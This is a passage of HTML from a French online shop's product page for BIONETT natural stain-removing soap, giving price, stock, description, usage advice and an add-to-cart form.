					<div class="thumb-images slick-slider deo-carousel deo-carousel-loading">
																					<div class="thumb-container slick-slide initial-slide loading-xl-6 loading-lg-5 loading-md-4 loading-sm-3 loading-xs-2">
									<div class="thumbnail-image selected"> 
																					<span class="lazyload-wrapper" style="padding-bottom: 100%;">
												<span class="lazyload-icon"></span>
											</span>
											<img
												class="deo-js-thumb deo-lazyload-img img-fluid"
												data-lazy = "https://www.boutiquedelamaison.net/745-small_default/savon-detachant-naturel-bionett.jpg"
												data-zoom-image="https://www.boutiquedelamaison.net/745-large_default/savon-detachant-naturel-bionett.jpg"
												src="[data-uri]"
												alt = "Savon détachant naturel BIONETT" 
												title="Savon détachant naturel BIONETT" 
												itemprop="image"
											>
																			</div>
								</div>
															<div class="thumb-container slick-slide loading-xl-6 loading-lg-5 loading-md-4 loading-sm-3 loading-xs-2">
									<div class="thumbnail-image"> 
																					<span class="lazyload-wrapper" style="padding-bottom: 100%;">
												<span class="lazyload-icon"></span>
											</span>
											<img
												class="deo-js-thumb deo-lazyload-img img-fluid"
												data-lazy = "https://www.boutiquedelamaison.net/746-small_default/savon-detachant-naturel-bionett.jpg"
												data-zoom-image="https://www.boutiquedelamaison.net/746-large_default/savon-detachant-naturel-bionett.jpg"
												src="[data-uri]"
												alt = "Savon détachant naturel BIONETT" 
												title="Savon détachant naturel BIONETT" 
												itemprop="image"
											>
																			</div>
								</div>
															<div class="thumb-container slick-slide loading-xl-6 loading-lg-5 loading-md-4 loading-sm-3 loading-xs-2">
									<div class="thumbnail-image"> 
																					<span class="lazyload-wrapper" style="padding-bottom: 100%;">
												<span class="lazyload-icon"></span>
											</span>
											<img
												class="deo-js-thumb deo-lazyload-img img-fluid"
												data-lazy = "https://www.boutiquedelamaison.net/747-small_default/savon-detachant-naturel-bionett.jpg"
												data-zoom-image="https://www.boutiquedelamaison.net/747-large_default/savon-detachant-naturel-bionett.jpg"
												src="[data-uri]"
												alt = "Savon détachant naturel BIONETT" 
												title="Savon détachant naturel BIONETT" 
												itemprop="image"
											>
																			</div>
								</div>
																		</div>
				</div>
			</div>
		
	

</div>

      
    
  </section>



  <div class="modal fade js-product-images-modal deo-product-modal" id="product-modal" data-thumbnails=".product-images-327">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-body">
				<div class="product-modal-wrapper">
					<figure>
						<div class="slick-row">
							<div class="product-modal-cover slick-slider deo-carousel deo-carousel-loading">
																											<div class="image-container slick-slide initial-slide loading-xxl-1 loading-xl-1 loading-md-1 loading-sm-1 loading-xs-1 loading-sp-1">
																							<span class="lazyload-wrapper" style="padding-bottom: 100%;">
													<span class="lazyload-icon"></span>
												</span>
												<img
													class="deo-js-qv-product-cover deo-lazyload-img img-fluid"
													data-lazy = "https://www.boutiquedelamaison.net/745-large_default/savon-detachant-naturel-bionett.jpg"
													src="[data-uri]"
													alt = "Savon détachant naturel BIONETT" 
													title="Savon détachant naturel BIONETT" 
													itemprop="image"
												>
																					</div>
																			<div class="image-container slick-slide loading-xxl-1 loading-xl-1 loading-md-1 loading-sm-1 loading-xs-1 loading-sp-1">
																							<span class="lazyload-wrapper" style="padding-bottom: 100%;">
													<span class="lazyload-icon"></span>
												</span>
												<img
													class="deo-js-qv-product-cover deo-lazyload-img img-fluid"
													data-lazy = "https://www.boutiquedelamaison.net/746-large_default/savon-detachant-naturel-bionett.jpg"
													src="[data-uri]"
													alt = "Savon détachant naturel BIONETT" 
													title="Savon détachant naturel BIONETT" 
													itemprop="image"
												>
																					</div>
																			<div class="image-container slick-slide loading-xxl-1 loading-xl-1 loading-md-1 loading-sm-1 loading-xs-1 loading-sp-1">
																							<span class="lazyload-wrapper" style="padding-bottom: 100%;">
													<span class="lazyload-icon"></span>
												</span>
												<img
													class="deo-js-qv-product-cover deo-lazyload-img img-fluid"
													data-lazy = "https://www.boutiquedelamaison.net/747-large_default/savon-detachant-naturel-bionett.jpg"
													src="[data-uri]"
													alt = "Savon détachant naturel BIONETT" 
													title="Savon détachant naturel BIONETT" 
													itemprop="image"
												>
																					</div>
									  
															</div>
						</div>

											</figure>

					
						<div class="product-thumbnail-carousel">
							<div class="slick-row">
								<aside id="thumbnails" class="thumbnails product-modal-thumb slick-slider deo-carousel deo-carousel-loading">
																														<div class="thumb-container slick-slide initial-slide col-thumbnail">
												<div class="thumbnail-image selected"> 
																											<span class="lazyload-wrapper" style="padding-bottom: 100%;">
															<span class="lazyload-icon"></span>
														</span>
														<img
															class="deo-js-thumb deo-lazyload-img img-fluid"
															data-lazy = "https://www.boutiquedelamaison.net/745-home_default/savon-detachant-naturel-bionett.jpg"
															data-zoom-image="https://www.boutiquedelamaison.net/745-large_default/savon-detachant-naturel-bionett.jpg"
															src="[data-uri]"
															alt = "Savon détachant naturel BIONETT" 
															title="Savon détachant naturel BIONETT" 
															itemprop="image"
														>
																									</div>
											</div>
																					<div class="thumb-container slick-slide col-thumbnail">
												<div class="thumbnail-image"> 
																											<span class="lazyload-wrapper" style="padding-bottom: 100%;">
															<span class="lazyload-icon"></span>
														</span>
														<img
															class="deo-js-thumb deo-lazyload-img img-fluid"
															data-lazy = "https://www.boutiquedelamaison.net/746-home_default/savon-detachant-naturel-bionett.jpg"
															data-zoom-image="https://www.boutiquedelamaison.net/746-large_default/savon-detachant-naturel-bionett.jpg"
															src="[data-uri]"
															alt = "Savon détachant naturel BIONETT" 
															title="Savon détachant naturel BIONETT" 
															itemprop="image"
														>
																									</div>
											</div>
																					<div class="thumb-container slick-slide col-thumbnail">
												<div class="thumbnail-image"> 
																											<span class="lazyload-wrapper" style="padding-bottom: 100%;">
															<span class="lazyload-icon"></span>
														</span>
														<img
															class="deo-js-thumb deo-lazyload-img img-fluid"
															data-lazy = "https://www.boutiquedelamaison.net/747-home_default/savon-detachant-naturel-bionett.jpg"
															data-zoom-image="https://www.boutiquedelamaison.net/747-large_default/savon-detachant-naturel-bionett.jpg"
															src="[data-uri]"
															alt = "Savon détachant naturel BIONETT" 
															title="Savon détachant naturel BIONETT" 
															itemprop="image"
														>
																									</div>
											</div>
																											</aside>
							</div>
						</div>
					
				</div>
			</div>
		</div>
	</div>
</div>
</div><div class="col-xxl-5 col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12">

	
		<h1 class="h1 product-detail-name" itemprop="name">Savon détachant naturel BIONETT</h1>
	

<div class="deo-line-detail"></div>
	<div id="deo_product_reviews_block_extra" class="no-print" >
		
		<ul class="reviews_advices">
										<li class="">
					<a class="open-review-form" href="javascript:void(0)" data-id-product="327" data-is-logged="" data-product-link="https://www.boutiquedelamaison.net/detachants-pour-tissus/327-savon-detachant-naturel-bionett-3760040130279.html">
						<i class="material-icons">&#xE150;</i>
						Écrire une critique
					</a>
				</li>
					</ul>
	</div>



	  <div class="product-prices">
    

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" content="4.5">4,50 €</span>
          
          
                      

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              TTC
            
      
                        </div>
  </div>


  <div class="more-infor-product category-default">
    <label>Catégorie:</label> <a href="https://www.boutiquedelamaison.net/36-detachants-pour-tissus" title="Détachants pour tissus">Détachants pour tissus</a>
  </div>
  <div class="more-infor-product reference">
    <label>Référence:</label> <span>130279</span>
  </div>
  <div class="more-infor-product product-quantities">
    <label class="label">En stock:</label> <span data-stock="195" data-allow-oosp="0">195 Produits</span>
  </div>

  <div id="product-description-short-327" class="description-short" itemprop="description"><h2>Savon naturel bionett La grange aux herbes</h2>
<p>Respecte l'environnement. Le Savon détachant naturel BIONETT. Enlève les taches sur tous tissus et textiles délicats (coton, lin, soie, cuir...) comme les taches de graisses, cambouis, mayonnaise, fruits, herbe, vin, café/thé, chocolat, rouge à lèvres, sang, feutre, encre... Détache sans agresser le tissu.</p></div>

<div class="deo-line-detail"></div>
<div class="product-actions">
  
    <form action="https://www.boutiquedelamaison.net/panier" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="ad85914594e9829eb99289979e1f93f4">
      <input type="hidden" name="id_product" value="327" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants">
  </div>
      

      
              

      
        <section class="product-discounts">
  </section>
      

      
        
		
<div class="product-add-to-cart">
			
			<div class="product-quantity">
				<div class="qty">
					<div class="qty-content">
						<span class="control-label">Quantité</span>
						<input
							type="text"
							name="qty"
							id="quantity_wanted"
							value="1"
							class="input-group"
							min="1"
							aria-label="Quantité"
						/>
					</div>
				</div>
				<div class="add">
					<button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" data-toggle="ui-tooltip" data-position="top" title="Ajouter au panier">
						<i class="loading-btn-product"></i>
						<i class="deo-custom-icons icon-cart"></i>
						<span class="name-btn-product">Ajouter au panier</span>
					</button>
				</div>
				<div class="btn-wishlist-product-list">
			<a class="deo-wishlist-button btn-product btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="327" data-id-product-attribute="0" title="Ajouter à la liste de souhaits" data-toggle="ui-tooltip" data-position="top">
			<span class="content-btn-product">
				<i class="loading-btn-product"></i>
				<i class="icon-btn-product icon-wishlist"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>
				<div class="btn-compare-product-list">
	<a class="deo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="327" title="ajouter pour comparer" data-toggle="ui-tooltip" data-position="top">
		<span class="content-btn-product">
			<i class="loading-btn-product"></i>
			<i class="icon-btn-product icon-compare"></i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
			</div>
			<div class="clearfix"></div>
			
				<span id="product-availability">
									</span>
			
		

		
					
	</div>
      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Rafraîchir">
      
    </form>
  
</div></div></div><div class="row"><div class="col-md-12 col-lg-12 col-xl-12 col-xxl-12 col-sm-12 col-xs-12 col-sp-12">

	

	<div class="product-tabs tabs">
		<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
					<a class="nav-link active"
						data-toggle="tab"
						href="#description-product"
						role="tab"
						aria-controls="description-product"
						 aria-selected="true">Description
					</a>
				</li>
						<li class="nav-item">
				<a class="nav-link"
					data-toggle="tab"
					href="#detail-product"
					role="tab"
					aria-controls="detail-product"
					>détails du produit
				</a>
			</li>
													<li class="nav-item">
					<a class="nav-link deo-product-show-review-title" data-toggle="tab" href="#deo-product-show-review-content" role="tabpanel">Commentaires</a>
				</li>
					</ul>

		<div class="tab-content" id="tab-content">
			<div class="tab-pane fade in active" id="description-product" role="tabpanel">
				
					<div class="product-description product-page-description"><h3>Le savon Bionett enlève les tâches de graisse, cambouis, mayonnaise, fruits, vin, café, chocolat, rouge à lèvre, ancre, sang, feutre</h3>
<h3>La savon Bionett est idéal pour enlever les tâches sur les cols et les poignets de vos chemises</h3>
<h2>Bionett détachant naturel au fiel de bœuf 100gr/détachant écologique</h2>
<p>Traitement individuelle des taches, économie d’eau et de lessive, matière première biodégradable, emballage recyclable.</p>
<p>Vivre vert, vivre mieux ! La Grange aux herbes</p>
<p><strong>Conseils d'utilisation : </strong></p>
<p>Mouiller le tissu et enduire la tâche avec le savon détachant Bionett. Attendre 15 à 20 minutes et rincer à l’eau claire ( ou mettre en machine). Pour les tâches tenaces ou rebelles nous vous conseillons de renouveler l’opération.</p>
<p>Pour les tissus neufs ou teints à la main, il est préférable de faire un essai de tenue des couleurs sur une partie non visible. </p></div>
				
			</div>

			<div class="tab-pane fade" id="detail-product" role="tabpanel">
				
					
<div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;130279&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;36&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;4,50\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2008-07-15 14:13:37&quot;,&quot;date_upd&quot;:&quot;2025-04-30 15:40:40&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Respecte l&#039;environnement.\ufeff Enl\u00e8ve les taches sur tous tissus (coton, lin, soie, cuir...) cambouis, mayonnaise, fruits, herbe, vin,&quot;,&quot;meta_keywords&quot;:&quot;savon d\u00e9tachant naturel bionett&quot;,&quot;meta_title&quot;:&quot;Savon d\u00e9tachant naturel BIONETT pas cher \u00e9cologique&quot;,&quot;link_rewrite&quot;:&quot;savon-detachant-naturel-bionett&quot;,&quot;name&quot;:&quot;Savon d\u00e9tachant naturel BIONETT&quot;,&quot;description&quot;:&quot;&lt;h3&gt;Le savon Bionett enl\u00e8ve les t\u00e2ches de graisse, cambouis, mayonnaise, fruits, vin, caf\u00e9, chocolat, rouge \u00e0 l\u00e8vre, ancre, sang, feutre&lt;\/h3&gt;\n&lt;h3&gt;La savon Bionett est id\u00e9al pour enlever les t\u00e2ches sur les cols et les poignets de vos chemises&lt;\/h3&gt;\n&lt;h2&gt;Bionett d\u00e9tachant naturel au fiel de b\u0153uf 100gr\/d\u00e9tachant \u00e9cologique&lt;\/h2&gt;\n&lt;p&gt;Traitement individuelle des taches, \u00e9conomie d\u2019eau et de lessive, mati\u00e8re premi\u00e8re biod\u00e9gradable, emballage recyclable.&lt;\/p&gt;\n&lt;p&gt;Vivre vert, vivre mieux\u00a0! La Grange aux herbes&lt;\/p&gt;\n&lt;p&gt;&lt;strong&gt;Conseils d&#039;utilisation :\u00a0&lt;\/strong&gt;&lt;\/p&gt;\n&lt;p&gt;Mouiller le tissu et enduire la t\u00e2che avec le savon d\u00e9tachant Bionett. Attendre 15 \u00e0 20 minutes et rincer \u00e0 l\u2019eau claire ( ou mettre en machine). Pour les t\u00e2ches tenaces ou rebelles nous vous conseillons de renouveler l\u2019op\u00e9ration.&lt;\/p&gt;\n&lt;p&gt;Pour les tissus neufs ou teints \u00e0 la main, il est pr\u00e9f\u00e9rable de faire un essai de tenue des couleurs sur une partie non visible.\u00a0&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;h2&gt;Savon naturel bionett La grange aux herbes&lt;\/h2&gt;\n&lt;p&gt;Respecte l&#039;environnement. Le Savon d\u00e9tachant naturel BIONETT. Enl\u00e8ve les taches sur tous tissus et textiles d\u00e9licats (coton, lin, soie, cuir...) comme les taches de graisses, cambouis, mayonnaise, fruits, herbe, vin, caf\u00e9\/th\u00e9, chocolat, rouge \u00e0 l\u00e8vres, sang, feutre, encre...\u00a0D\u00e9tache sans agresser le tissu.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:327,&quot;id_product&quot;:327,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;detachants-pour-tissus&quot;,&quot;category_name&quot;:&quot;D\u00e9tachants pour tissus&quot;,&quot;link&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/detachants-pour-tissus\/327-savon-detachant-naturel-bionett-3760040130279.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:3.75,&quot;price_without_reduction&quot;:4.5,&quot;reduction&quot;:0,&quot;specific_prices&quot;:{&quot;id_specific_price&quot;:&quot;309&quot;,&quot;id_specific_price_rule&quot;:&quot;0&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;327&quot;,&quot;id_shop&quot;:&quot;1&quot;,&quot;id_shop_group&quot;:&quot;1&quot;,&quot;id_currency&quot;:&quot;0&quot;,&quot;id_country&quot;:&quot;0&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:&quot;1&quot;,&quot;reduction&quot;:&quot;0.000000&quot;,&quot;reduction_tax&quot;:&quot;1&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;from&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;to&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;score&quot;:&quot;48&quot;},&quot;quantity&quot;:195,&quot;quantity_all_versions&quot;:195,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;Tva (20%)&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Produits&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/745-cart_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/745-small_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/745-home_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/745-medium_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:670,&quot;height&quot;:670},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/745-large_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/745-cart_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/745-home_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/745-large_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;Savon d\u00e9tachant naturel BIONETT&quot;,&quot;id_image&quot;:&quot;745&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/746-cart_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/746-small_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/746-home_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/746-medium_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:670,&quot;height&quot;:670},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/746-large_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/746-cart_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/746-home_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/746-large_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;Savon d\u00e9tachant naturel BIONETT&quot;,&quot;id_image&quot;:&quot;746&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/747-cart_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/747-small_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/747-home_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/747-medium_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:670,&quot;height&quot;:670},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/747-large_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/747-cart_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/747-home_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/747-large_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;Savon d\u00e9tachant naturel BIONETT&quot;,&quot;id_image&quot;:&quot;747&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/745-cart_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/745-small_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/745-home_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/745-medium_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:670,&quot;height&quot;:670},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/745-large_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/745-cart_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/745-home_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/745-large_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;Savon d\u00e9tachant naturel BIONETT&quot;,&quot;id_image&quot;:&quot;745&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:&quot;amount&quot;,&quot;discount_percentage&quot;:&quot;0%&quot;,&quot;discount_percentage_absolute&quot;:&quot;0%&quot;,&quot;discount_amount&quot;:&quot;0,00\u00a0\u20ac&quot;,&quot;discount_amount_to_display&quot;:&quot;-0,00\u00a0\u20ac&quot;,&quot;price_amount&quot;:4.5,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;&quot;,&quot;availability&quot;:&quot;available&quot;}">
  
  
              <div class="product-reference">
        <label class="label">Référence </label>
        <span itemprop="sku">130279</span>
      </div>
      

  
          <div class="product-quantities">
        <label class="label">En stock</label>
        <span data-stock="195" data-allow-oosp="0">195 Produits</span>
      </div>
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
      

  
      
</div>
				
			</div>

			
							

							<div class="tab-pane fade in" id="deo-product-show-review-content">	
					<div id="product_reviews_product_page">
						<div class="open-review-form-wrapper">
				<a class="open-review-form" href="javascript:void(0)" data-id-product="327" data-is-logged="" data-product-link="https://www.boutiquedelamaison.net/detachants-pour-tissus/327-savon-detachant-naturel-bionett-3760040130279.html">
					<i class="icon-write-review deo-custom-icons"></i>
					Soyez le premier à rédiger votre avis!
				</a>
			</div>
			</div> 


				</div>
						
					</div>
	</div>


  
              
  
	
  

              
<section class="category-products block title-normal title-center button-middle button-hover has-sub-title clearfix">
  <div class="box-title">
    <h3 class="title_block">Produits apparentés</h3>
    <div class="sub-title-widget">
              (Il y a 8 d'autres produits dans la même catégorie)
          </div>
  </div>
  <div class="block_content">
    <div class="products">
      <div class="slick-row">
        <div id="category-products" class="slick-carousel deo-carousel slick-slider deo-carousel-loading product-list-default simple-countdown" 
          data-centermode="false" 
          data-dots="false" 
          data-adaptiveheight="true" 
          data-infinite="false" 
          data-vertical="false" 
          data-verticalswiping="false" 
          data-autoplay="true" 
          data-autoplayspeed="8000" 
          data-pauseonhover="true" 
          data-arrows="true" 
          data-slidestoshow="5" 
          data-slidestoscroll="1" 
          data-rtl="false" 
          data-lazyload="true" 
          data-lazyloadtype="ondemand" 
          data-responsive="[[1500,4],[1200,3],[992,2],[768,2],[576,2],[480,1]]" 
          data-mousewheel="false" 
          data-fade="false" 
        >   
                                <div class="slick-slide loading-xxl-5 loading-xl-5 loading-lg-4 loading-md-3 loading-sm-2 loading-xs-2 loading-sp-2">
              <div class="item">
                                                                          <div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
		<article class="product-miniature js-product-miniature" data-id-product="802" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container bg-hover-product bg-hover-white">
    <div class="product-image">


  <a href="https://www.boutiquedelamaison.net/detachants-pour-tissus/802-reparateur-daccident-de-lavage-dr-beckmann-4008455314211.html" class="thumbnail product-thumbnail" data-second_image="1" data-deo_size="home_default" data-labelflag="newsale">
                  <span class="lazyload-wrapper" style="padding-bottom: 100%;">
          <span class="lazyload-icon"></span>
        </span>
        <img
          class="img-fluid lazyload"
          data-src = "https://www.boutiquedelamaison.net/631-home_default/reparateur-daccident-de-lavage-dr-beckmann.jpg"
          src="[data-uri]"
          alt = "Réparateur d’accident de lavage - Dr. Beckmann"
          data-full-size-image-url = "https://www.boutiquedelamaison.net/631-large_default/reparateur-daccident-de-lavage-dr-beckmann.jpg"
          data-image-type="home_default"
        >
                                      <span class="deo-second-img pro">
        <img
          class="img-fluid lazyload"
          data-src="https://www.boutiquedelamaison.net/632-home_default/reparateur-daccident-de-lavage-dr-beckmann.jpg"
          src="[data-uri]"
